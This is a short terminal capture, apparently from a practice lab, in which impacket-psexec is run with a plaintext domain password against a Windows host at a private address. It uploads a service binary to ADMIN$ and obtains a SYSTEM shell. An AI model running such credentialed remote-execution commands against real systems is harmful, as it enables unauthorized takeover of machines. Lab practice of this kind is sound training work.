 ~
❯ impacket-psexec DEUSX.local/fcastle:'Password1'@192.168.0.182
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.182.....
[*] Found writable share ADMIN$
[*] Uploading file mTxbFCGY.exe
[*] Opening SVCManager on 192.168.0.182.....
[*] Creating service sDiM on 192.168.0.182.....
[*] Starting service sDiM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
[0] 0:python3*